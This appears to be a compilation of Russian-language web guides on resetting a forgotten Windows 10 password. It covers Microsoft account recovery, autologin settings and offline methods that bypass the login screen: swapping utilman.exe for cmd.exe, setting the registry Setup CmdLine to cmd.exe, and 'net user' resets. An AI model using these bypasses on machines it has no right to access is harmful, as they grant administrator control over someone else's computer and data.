
Выбираем раздел «Диагностика» и переходим в следующее меню:


Здесь надо выбрать пункт «Дополнительные параметры». Появится третье меню:


Кликаем на пункт «Командная строка». После этого запустится обычная командная строка с правами Администратора, которая поможет нам сбросить пароль пользователя Windows 10 если он его забыл.


Но так просто сделать это с установочной флешки не получится — надо чтобы сначала загрузилась установленная ОС. Но с меню авторизации Виндовс запустить командную строку нельзя! Как быть? Тут мы прибегнем к военной хитрости — подменим утилиту специальных возможностей utilman.exe. Для этого вводим команду:
move c:\windows\system32\utilman.exe c:\windows\system32\utilman2.exe
Так мы сделаем сначала резервную копию этой утилиты файл utilman2.exe. Он позволит потом вернуть её функционал обратно.
Теперь скопируем исполняемый файл cmd.exe в файл utilman.exe вот такой командой:
copy c:\windows\system32\cmd.exe c:\windows\system32\utilman.exe
Теперь при попытке запуска мастера специальных возможностей, будет открывается консоль с правами Администратора.
Перезагружаемся и запускаем Windows 10 уже в обычном режиме.
Как только появится окно авторизации, в правом нижнем углу нажимаем вот на такой значок:


Кликаем по нему и, если все предыдущие действия были выполнены правильно, получаем окно командной строки:


Далее, чтобы сбросить пароль на вход Windows 10, если забыл его, надо ввести вот такую команду:
net user username password
В ней вместо username, надо ввести имя Вашей учётной записи, вместо password — новый пароль к ней. Например, вот так:
net user setos 1234321
Нажимаем на клавишу Enter. Теперь окно консоли можно закрывать и пробовать авторизоваться в системе.
Замечание:
1) Если вдруг Вами был забыт не только пароль, но и само имя пользователя, то его можно посмотреть в списке пользователей системы. Для этого введите команду net user. Появится всех пользователей с описанием роли каждого из них.
2) Если Вам нужен инструмент специальных возможностей, то не забудьте снова запустить ПК с загрузочной флешки или диска и вернуть утилиту utilman.exe обратно. Для этого необходимо ввести вот такую команду:
copy c:\windows\system32\utilman2.exe c:\windows\system32\utilman.exe
После этого она снова должна функционировать как и раньше.
Восстанавливаем пароль учётной записи Майкрософт
Теперь давайте обсудим что делать когда забыл пароль от Windows 10 с учётной записью Microsoft. Тогда придётся искать другой компьютер с выходом в Интернет чтобы зайти на сайт login.live.com. Там необходимо ввести свой логин (это или адрес электронной почты, или номер телефона) и нажать на кнопку «Далее».


В следующем окне надо нажать на ссылку «Забыли пароль».


Указываем причину почему не получается зайти в Windows 10 — забытый пароль. Переходим дальше.


Снова указываем свой логин и ниже — проверочное слово. Кликаем на «Далее».


Теперь необходимо пройти проверку. Самый удобный вариант — это получить проверочный код письмом или ответить на контрольный вопрос (если Вы помните ответ, конечно).
Самый крайний вариант — это кликнуть на «У меня нет этих данных». Тогда уже вы будете восстанавливать авторизацию через обращение в техподдержку Майкрософта и выполнение их инструкций.
В любом из этих случаев решением будет ссылка на страничку для смены пароля. вам придет ссылка на изменение пароля. При вводе нового надо будет соблюсти все требования — длина ключевой фразы должна состоять из цифр, букв и не короче 8 символов.
И только после всех этих злоключений Вы сможете снять забытый пароль и успешно войти на свой компьютер! Удачи!
Автоматический вход в Windows 10 без ввода пароля
Думаю, каждому пользователю хочется комфортно работать за компьютером. Это касается как непосредственно использования приложений, так и взаимодействия с операционной системой. Для многих неудобства проявляются уже в самом начале — при включении компьютера. Речь сейчас о вводе пароля для того, чтобы попасть в свою учетную запись.
Поскольку у меня компьютером могут пользоваться несколько человек, я привык разграничивать доступ к нему разными учетными записями. Поэтому каждый раз при запуске ПК мне необходимо вводить свой пароль. Тем не менее я знаю, что многие пользуются если не одной учеткой вообще (администратора), то точно не более двух (администратора и одной пользовательской). В связи с этим возникает желание настроить автоматический вход в Windows 10.
Вход без пароля в Windows 10
Отключить запрос пароля при входе в Windows 10 довольно просто даже встроенными в ОС инструментами. Поэтому, несмотря на то что существуют специальные приложения, мы не будем их рассматривать. Приступим.
- Нажмите сочетание клавиш Win+R, чтобы открыть окно “Выполнить”.
- Введите в открывшуюся строку поиска команду “control userpasswords2” или «netplwiz» и нажмите Enter.
- Введите пароль администратора, если Windows 10 его запросит.
- В окне “Учетные записи пользователей” выберите необходимую учетную запись (если их несколько) и снимите галочку с чекбокса “Требовать ввод имени пользователя и пароля” затем нажмите кнопку “Применить”.
- Откроется окно в котором вам необходимо ввести пароль от учетной запись Windows 10 и подтвердить его в поле ниже, а затем нажмите “ОК”.
- Окно “Автоматический вход в систему” закроется. Нажмите “ОК” в окне “Учетные записи пользователей” дабы закрыть и его.
После вышеописанных шагов перезагрузите компьютер и вам больше не нужно будет вводить пароль при входе в Windows 10.
Как отключить пароль при выходе из сна
Чтобы не вводить пароль от учетной записи в Windows 10 после выхода компьютера из сна выполните следующие действия:
- Откройте параметры системы нажав на шестеренку в меню “Пуск” либо нажав комбинацию клавиш Win+I, и перейдите в “Учетные записи”.
- В левой колонке выберите пункт “Варианты входа”;
- Вправой колонке найдите параметр “Требуется вход” и из выпадающего списка выберите “Никогда.
Чтобы вернуть запрос пароля после выхода из режима сна выберите пункт “Время выхода компьютера из режима сна”.
Итог
Не так уж и много необходимо сделать для того, чтобы настроить автоматический вход в Windows 10 и соглашусь, что это удобно.
Темне менее необходимо еще раз напомнить, что защита учётной записи паролем просто необходима, если у вас ноутбук, который вы часто носите с собой. В случае его потери или кражи она может спасти от воровства ваши файлы и личные данные. Поэтому снимать пароль нужно только тщательно взвесив все плюсы и минусы вытекающие из этого.
Предыдущая записьКак сменить раскладку по умолчанию в Windows 10
Метки Windows 10Настройка WindowsХаки Windows
Сброс пароля Windows 10 — 3 способа
Некоторые пользователи сталкиваются с ситуациями, когда на компьютере необходимо выполнить сброс пароля Windows 10, из-за того, что был забыт пароль для входа в систему. После запуска Windows, на экране появляется форма для ввода пароля, а пользователь забыл пароль и не может воспользоваться своим компьютером.
Пароль используется в целях безопасности, для защиты информации на ПК от постороннего доступа в ситуациях, когда этим могут воспользоваться другие лица. С помощью ввода пароля осуществляется вход в операционную систему Windows, без правильного пароля не получится получить доступ к данному ПК.
Случается, что пользователи забывают или теряют пароль от учетной записи Майкрософт, или локальной учетной записи, поэтому они не могут войти в систему. Согласитесь, что это неприятная ситуация.
Как сбросить пароль при входе в Windows? В случае, возникновения подобной проблемы, когда пользователь забыл пароль Windows, можно сбросить пароль Windows на компьютере.
В этой статье вы найдете несколько инструкций, позволяющих решить проблему забытого или утерянного пароля разными методами:
- Восстановление пароля учетной записи Microsoft в режиме онлайн.
- Выполнение сброса пароля Windows с использованием загрузочного носителя.
- Использование стороннего программного обеспечения.
В Windows 10 имеется альтернативный способ входа в операционную систему при помощи ПИН-кода, которым можно воспользоваться вместо ввода пароля, при условии, что пользователь ранее создал ПИН-код. В этом руководстве мы рассматриваем способы сброса пароля без использования ПИН-кода.
Мы выполним сброс пароля Windows через флешку или диск, используя командную строку, восстановим пароль от учетной записи Майкрософт в режиме онлайн, программа Dism++ поможет нам выполнить необходимые действия для сброса пароля Windows.
Пароль от ученой записи Майкрософт сбрасывается онлайн, при взаимодействии с сервисом корпорации. Пароль локальной учетной записи, не привязанный к аккаунту Microsoft, можно сбросить при помощи загрузочного носителя несколькими способами, описанными в этом руководстве.
Как сбросить пароль от учетной записи Майкрософт на Windows 10
В Windows 10 пользователь может восстановить пароль от учетной записи Майкрософт онлайн, при наличии интернет-соединения на ПК. Для подключения к сети Интернет, щелкните по соответствующему значку на экране блокировки.
На экране блокировки нажмите на «Не помню пароль».


После этого, перезагрузится компьютер, откроется окно «Подтверждение личности», в котором нужно выбрать способ получения кода безопасности (электронная почта, номер телефона).
Введите требуемые данные, нажмите на кнопку «Получить код», расположенную в левом нижнем углу экрана.


В следующем окне введите код, полученный от Microsoft, нажмите на кнопку «Далее».


В окне «Сброс пароля» необходимо ввести новый пароль, а затем нажать на кнопку «Далее».
Пароль должен состоять из не менее 8 знаков, включающих по крайней мере два типа: буквы в верхнем и нижнем регистре, цифры и символы.


В завершение откроется окно «Ваш пароль изменен».


Войдите в операционную систему Windows 10, введя новый пароль от учетной записи Microsoft.
Эти действия можно выполнить с другого устройства, имеющего выход в интернет, например с телефона или с другого компьютера:
- Войдите на страницу для сброса пароля от аккаунта Microsoft: https://account.live.com/resetpassword.aspx.
- На странице «Восстановление учетной записи» вам предложат ввести данные от вашего аккаунта.


- Выполните предложенные инструкции для восстановления пароля.
- Новый пароль, полученный с помощью другого устройства, введите на своем компьютере.
Как сбросить пароль входа в Windows 10
Теперь посмотрим, как сбросить пароль учетной записи Windows. Этот способ работает только для локальной учетной записи, не связанной с учетной записью Майкрософт.
Для сброса пароля Windows потребуется загрузочная флешка, Диск восстановления Windows 10, или установочный DVD диск. При этом способе будет выполнен сброс пароля Windows 10 через командную строку, загрузившись с внешнего носителя.
Выполните следующие действия:
- Подключите загрузочный носитель к компьютеру.
- Перезагрузите или включите ПК.
- Во время запуска войдите в загрузочное меню (Boot Menu) компьютера.
- Выберите загрузку с USB флешки или CD/DVD диска.
- В окне «Установка Windows» нажмите на кнопку «Далее».
- В следующем окне нажмите на ссылку «Восстановление системы», расположенную в левом нижнем углу окна программы установки операционной системы.
- В окне «Выбор действия» нажмите на «Поиск и устранение неисправностей».
- В окне «Дополнительные параметры» выберите «Командная строка».
- В окне интерпретатора командной строки введите команду «regedit» (без кавычек). После ввода команды нажмите на клавишу «Enter».


- Откроется окно «Редактор реестра», в котором нужно выделить раздел «HKEY_LOCAL_MACHINE».
- В редакторе реестра войдите в меню «Файл», в контекстном меню выберите пункт «Загрузить куст…».
В окне «Загрузить куст» выберите системный диск, обычно, это Локальный диск «С:». Если на ПК несколько локальных дисков, определить системный диск можно открывая локальные диски по очереди. На диске с операционной системой будет находится папка «Windows».


- Пройдите по пути:
C:\Windows\System32\config
- В папке «config» выделите файл «SYSTEM», нажмите на кнопку «Открыть».


- В окне «Загрузка куста реестра» в поле «Имя раздела:» введите любое название, которое нужно запомнить. Я указал адрес сайта «vellisa.ru».


- Откройте ветку «HKEY_LOCAL_MACHINE». Щелкните два раза по созданному кусту, в данном случае, «vellisa.ru».
- Выделите «Setup», а затем параметр «CmdLine».


- Нажмите на «CmdLine» правой кнопкой мыши, в контекстном меню выберите «Изменить…».
- В окне «Изменение строкового параметра», в поле «Значение:» напишите «cmd.exe» (без кавычек), нажмите на кнопку «ОК».


- Щелкните два раза левой кнопкой мыши по параметру «SetupType».
- В окне «Изменение параметра DWORD (32-бита)», в поле «Значение:» установите «2», а затем примените изменения.


- Закройте сначала редактор реестра, а потом командную строку.
- В окне «Выбор действия» нажмите на кнопку «Продолжить».
- Компьютер перезагрузится, на экране откроется командная строка.
- В окне интерпретатора командной строки выполните команду «net user», которая отображает всех пользователей компьютера.
Мне нужно изменить пароль для пользователя «vellisa», у вас будет другое имя учетной записи.


- Теперь необходимо ввести команду для того, чтобы задать новый пароль:
net user имя_пользователя новый_пароль
Если в имени пользователя имеются пробелы, необходимо использовать кавычки, между которыми следует поместить имя пользователя. Если вход по паролю не нужен, вместо имени пользователя оставьте пустые кавычки. Для создания нового пароля используйте цифры, символы и латинские буквы.
В моем случае команда имеет такой вид:
net user vellisa xxxxx
- Нажмите на клавишу «Enter».


- Введите команду «exit» для выхода из командной строки.
- Нажмите на клавишу «Enter».
- На экране для ввода пароля введите новый пароль, предназначенный для входа в операционную систему Windows
Вам также может быть интересно:
Как выполнить сброс пароля Windows 10 при помощи программы Dism++
Третий вариант решения проблемы: использование стороннего софта. Стороння программа выполнит сброс пароля Windows при загрузке на компьютере с флешки. Данный способ работает для локальной учетной записи Windows.
Бесплатная программа Dism++ не требует установки на ПК, поддерживает русский язык интерфейса. Это мощное средство для очистки системы и работы с настройками Windows.
Для сброса пароля Windows 10, нам потребуется загрузочная флешка, в которую необходимо распаковать программу Dism++ на другом компьютере. Папка с программой имеет в своем имени дополнительные элементы. Чтобы они не мешали нашей работе переименуйте папку программы просто в «Dism».
Запуск программы Dism++ выполняется из командной строки, которая запускается с загрузочной USB флешки. Для этого, потребуется пройти следующие шаги:
- Загрузитесь на компьютере с загрузочной флешки Windows.
- В первом окне программы установки Windows нажмите на кнопку «Далее».
- В следующем окне нажмите на «Восстановление системы».
- В окне «Выбор действия» выберите «Поиск и устранение неисправностей».
- В окне «Дополнительные параметры» нажмите на кнопку «Командная строка».
Нам необходимо узнать букву диска загрузочной флешки, потому что она нужна для запуска программы Dism++ в среде восстановления (Windows RE). В этом нам поможет системное средство DiskPart.
- В окне интерпретатора командной строки введите последовательно команды (после ввода каждой команды нажимайте на клавишу «Enter»):
diskpart list volume
В данном случае, имя тома загрузочной флешки: «E». Можно ориентироваться по размеру тома, типу (сменный), метке (ESD-USB). На вашем ПК у загрузочной флешки может быть другая буква тома.


- Выполните команду «exit» для выхода из DiskPart.
- Введите команду для запуска приложения:
X:\dism\dism++x64.exe
«X» — буква диска, в данном случае «E». Если на вашем компьютере установлена 32 битная операционная система Windows, вместо расположения исполняемого файла «dism++x64.exe», необходимо будет ввести «dism++x32.exe».


- В окне с лицензионным соглашением нажмите на кнопку «Принять».


- Нажмите в верхнем меню на Windows 10 (синий цвет), а затем на «Открыть сессию».


- В левой колонке, в разделе «Инструменты» нажмите на пункт «Дополнительно».
- Откроются инструменты операционной системы, нажмите на кнопку «Учетные записи».


- В окне «Учетные записи» выделите нужную учетную запись, а затем нажмите на кнопку «Сброс пароля».


- Появится сообщение о том, что пароль удален.


- Закройте программу Dism++, командную строку, выйдите из программы установки Windows.
- Запустите загрузку системы с жесткого диска ПК.
В настройках операционной системы можно будет задать новый пароль.
Выводы статьи
Иногда, пользователи забывают или теряют пароль для входа в операционную систему Windows 10. Поэтому они не могут войти на свой компьютер для работы. Для получения доступа к Windows, необходимо сбросить пароль от учетной записи. Выполнить сброс пароля Windows 10 можно несколькими способами, в зависимости от типа записи: учетной записи Майкрософт или локальной учетной записи.
Сброс пароля Windows 10 в Dism++ (видео)
Похожие публикации:
- Зажимаете клавиши Win+R, в открывшемся окне вводите «netplwiz» или «control userpasswords2» без кавычек и жмете enter.
- Откроется окно «Учетные записи пользователя», где нужно убрать галочку с «Требовать ввод имени пользователя и пароля» и нажать применить
- В появившемся окне следует ввести текущего пользователя и пароль. (ОБЯЗАТЕЛЬНО!!! данные, того пользователя, который будет входить без пароля(например учетная запись Microsoft)). ЕСЛИ ОСТАВИТЬ ПУСТЫМ появится новый пользователь. Примерно с
таким именем.
ОЧИСТИТЬ ПОЛЕ И ЗАБИТЬ EMAIL И ПАРОЛЬ ПОЛЬЗОВАТЕЛЯ(данные привходе в Windows)
Примерно так.
НОВОГО ПОЛЬЗОВАТЕЛЯ УДАЛИТЬ МОЖНО ТАМ ЖЕ!!!
пробовал несколько раз с новой windows(последняя версия)
изменить пароль можно на оф. сайте microsoft
Дополнение: заходим в НАСТРОЙКИ\УЧЕТНЫЕ ЗАПИСИ\ВАРИАНТЫ ВХОДА в графе требуется вход ставим НИКОГДА.
как то так. радуемся.
Как сбросить пароль Windows 10
  windows | безопасность | для начинающих
 В этой инструкции — о том, как сбросить забытый пароль в Windows 10 вне зависимости от того, используете ли вы учетную запись Майкрософт или локальную учетную запись. Сам процесс сброса пароля почти такой же, как те, что я описывал для предыдущих версий ОС, если не считать пары незначительных нюансов. Обратите внимание, если текущий пароль вам известен, то есть более простые пути: Как изменить пароль Windows 10.
В этой инструкции — о том, как сбросить забытый пароль в Windows 10 вне зависимости от того, используете ли вы учетную запись Майкрософт или локальную учетную запись. Сам процесс сброса пароля почти такой же, как те, что я описывал для предыдущих версий ОС, если не считать пары незначительных нюансов. Обратите внимание, если текущий пароль вам известен, то есть более простые пути: Как изменить пароль Windows 10.
Если эта информация потребовалась вам из-за того, что пароль Windows 10, который вы устанавливали по какой-то причине не подходит, рекомендую для начала попробовать ввести его с включенным и выключенным Caps Lock, в русской и английской раскладке — это может помочь.
Если текстовое описание шагов покажется сложным, в разделе про сброс пароля локальной учетной записи также имеется видео инструкция, в которой все наглядно показано. См. также: Флешки для сброса пароля Windows.
Сброс пароля учетной записи Microsoft онлайн
Если вы используете учетную запись Майкрософт, а также компьютер, на котором вы не можете войти в систему, подключен к Интернету (или вы можете подключиться с экрана блокировки, нажав по значку соединения), то вам подойдет простой сброс пароля на официальном сайте. При этом, проделать описанные шаги по смене пароля вы можете с любого другого компьютера или даже с телефона.
Прежде всего, зайдите на страницу https://account.live.com/resetpassword.aspx, на которой выберите один из пунктов, например, «Я не помню свой пароль».
После этого, введите адрес электронной почты (также это может быть номер телефона) и проверочные символы, после чего следуйте указаниям для восстановления доступа к учетной записи Microsoft.

При условии, что у вас имеется доступ к электронной почте или телефону, к которому привязана учетная запись, процесс не будет сложным.

В итоге вам останется подключиться на экране блокировки к Интернету и ввести уже новый пароль.
Сброс пароля локальной учетной записи в Windows 10 1809 и 1803
Начиная с версии 1803 (для предыдущих версий способы описаны далее в инструкции) сброс пароля локальной учетной записи стал проще, чем раньше. Теперь, при установке Windows 10 вы задаете три контрольных вопроса, которые позволяют в любой момент произвести изменение пароля, если вы его забыли.
- После неправильного ввода пароля под полем ввода появится пункт «Сбросить пароль», нажмите его.

- Укажите ответы на контрольные вопросы.

- Задайте новый пароль Windows 10 и подтвердите его.

После этого пароль будет изменен и вы автоматически зайдете в систему (при условии верных ответов на вопросы).
Сброс пароля Windows 10 без программ
Для начала о двух способах сброса пароль Windows 10 без сторонних программ (только для локальной учетной записи). В обоих случаях вам потребуется загрузочная флешка с Windows 10, не обязательно с той же версией системы, что установлена на вашем компьютере.
Первый метод состоит из следующих шагов:
- Загрузитесь с загрузочной флешки Windows 10, затем в программе установки нажмите клавиши Shift+F10 (Shift + Fn + F10 на некоторых ноутбуках). Откроется командная строка.
- В командной строке введите regedit и нажмите Enter.

- Откроется редактор реестра. В нем в левой панели выделите HKEY_LOCAL_MACHINE, а затем в меню выберите «Файл» — «Загрузить куст».
- Укажите путь к файлу C:\Windows\System32\config\SYSTEM (в некоторых случаях буква системного диска может отличаться от привычной C, но нужную букву легко определить по содержимому диска).
- Задайте имя (любое) для загруженного куста.

- Откройте загруженный раздел реестра (будет находиться под заданным именем в HKEY_LOCAL_MACHINE), а в нем — подраздел Setup.
- В правой части редактора реестра дважды кликните по параметру CmdLine и задайте значение cmd.exe

- Аналогичным образом поменяйте значение параметра SetupType на 2.
- В левой части редактора реестра выделите раздел, имя которого вы задавали на 5-м шаге, затем выберите «Файл» — «Выгрузить куст», подтвердите выгрузку.

- Закройте редактор реестра, командную строку, программу установки и перезагрузите компьютер с жесткого диска.
- При загрузке системы автоматически откроется командная строка. В ней введите команду net user чтобы посмотреть список пользователей.
- Введите команду net user имя_пользователя новый_пароль чтобы задать новый пароль для нужного пользователя. Если имя пользователя содержит пробелы, возьмите его в кавычки. Если нужно удалить пароль, вместо нового пароля введите двое кавычек подряд (без пробела между ними). Настоятельно не рекомендую набирать пароль на кириллице.

- В командной строке введите regedit и перейдите к разделу реестра HKEY_LOCAL_MACHINE\System\Setup
- Удалите значение из параметра CmdLine и установите значение SetupType равным 0

- Закройте редактор реестра и командную строку.
В результате вы попадете на экран входа в систему, а для пользователя пароль будет изменен на нужный вам или удален.
Изменение пароля для пользователя с помощью встроенной учетной записи Администратора
Для использования данного способа, вам потребуется одно из: Live CD с возможностью загрузки и доступа к файловой системе компьютера, диск (флешка) восстановления или дистрибутив Windows 10, 8.1 или Windows 7. Я продемонстрирую использование последнего варианта — то есть сброс пароля с помощью средств восстановления Windows на установочной флешке. Важное примечание 2018: в последних версиях Windows 10 (1809, у некоторых — в 1803) описанный далее способ не работает, прикрыли уязвимость.
Первым шагом будет загрузка с одного из указанных накопителей. После загрузки и появления экрана выбора языка установки, нажмите клавиши Shift + F10 — это вызовет появление командной строки. Если ничего подобного не появляется, вы можете на экране установки, после выбора языка, слева внизу выбрать пункт «Восстановление системы», затем зайти в Устранение неполадок — Дополнительные параметры — Командная строка.
В командной строке введите по порядку команды (после ввода нажать Enter):
